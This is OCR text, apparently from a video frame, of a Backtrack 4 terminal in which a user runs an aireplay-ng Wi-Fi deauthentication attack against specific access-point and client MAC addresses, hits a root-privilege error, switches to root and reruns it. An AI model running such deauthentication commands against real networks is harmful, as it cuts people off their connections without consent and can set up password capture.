 Backtrack 4
onsole - Konsole
Edit View Bookmarks Settings Help
@1337z-PC:~$ aireplay-ng -0 15 -a 00:17:9A:9A:B7:CF -c 00:13:02:24:70:AF wlan0
t(PF_PACKET) failed: Operation not permitted
program requires root privileges.
@1337z-PC:~$ sudo su
1337z-PC:/home/satan# aireplay-ng -0 15 -a 00:17:9A:9A:B7:CF -c 00:13:02:24:70:AF wlan0